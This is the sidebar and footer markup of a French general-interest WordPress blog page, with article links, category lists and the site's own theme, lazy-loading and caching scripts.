decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2017","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b3bbb4bb57
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>
<script data-minify="1" defer type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766793826' id='akismet-frontend-js'></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"5a9a498653","url":"https:\/\/www.gataka.fr\/logiciel-erp-toutes-fonctionnalites-gerer-mieux-societe","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769683899 -->